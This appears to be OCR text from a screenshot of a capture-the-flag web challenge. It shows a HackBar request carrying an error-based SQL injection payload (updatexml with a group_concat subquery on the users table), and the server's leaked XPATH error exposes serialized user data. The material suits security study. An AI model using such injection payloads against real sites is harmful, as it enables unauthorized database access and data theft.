 111.198.29.45:50048/view.php?no=1 and updatexml(1,concat('~',(selec 120%
火狐官方站点
[*] query error! (XPATH syntax error: '~O:8:"UserInfo":3:{s:4:"name";s:')
Fatal error: Call to a member function fetch_assoc() on boolean in /var/www/html/db.php on line 66
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS Other
Load URL http://111.198.29.45:50048/view.php?no=1 and updatexml(1,concat(%27~%27,(select group_concat(data) from users)),1) %23
Split URL